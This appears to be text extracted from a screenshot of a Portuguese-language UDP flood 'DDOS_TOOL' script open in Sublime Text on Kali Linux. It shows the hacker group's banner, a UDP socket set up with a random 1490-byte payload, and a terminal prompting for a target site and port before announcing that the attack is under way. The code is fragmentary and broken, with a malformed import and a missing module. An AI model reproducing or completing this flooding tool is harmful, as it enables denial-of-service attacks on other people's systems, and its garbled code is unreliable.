 Applications Places Terminal Thu 23:32 1
/media/root/11ef2681-3c9b-428c-b8f9-2eb311ffbd19/home/codigo-negro/TOOL/programacao/Python/DDOS_TOOL/A.T.H.Security.py (DDOS_TOOL) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
A.T.H.Security.py
DDOS_TOOL
A.T.H.Security.py
1
2 #-*- coding: utf-8 -*-
3 #!/usr/bin/python2
4 ########################
5
6 ###############################################
7 #
8 # Group - A LEGIAO THE HACKER SECURITY
9 # Lider - @Codigo-negro
10 # Type_Tool - DOS
11 # Page_Facebook: A Legiao The Hacker Security #
12 # #
13 ###############################################
14
15 import socket, os, time,
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
18 bytes = random._urandom(1490)
19
20 Red = '\033[91m'
21 Green = '\033[92m'
22 Blue = '\033[94m'
23 Cyan = '\033[96m'
24 White = '\033[97m'
25 Yellow = '\033[93m'
26 Magenta = '\033[95m'
27 Grey = '\033[90m'
28 Black = '\033[90m'
29 Default = '\033[99m'
30
31 print \
32 """{1}
33
34
35
36
37
A LEGIAO THE
root@kali: /media/root/11ef2681-3c9b-428c-b8f9-2eb311ffbd19/home/codigo-negro/TOOL...
File Edit View Search Terminal Help
A LEGIAO THE
HACKER
SECURITY "DDOS_Copyriyt_2019 "
---------------------------------------------------
Digite o site ou ip: 255.255.255.0
Digite a porta: 99999
[!] Realizando ataque!
Line 54, Column 1 Tab Size: 4 Python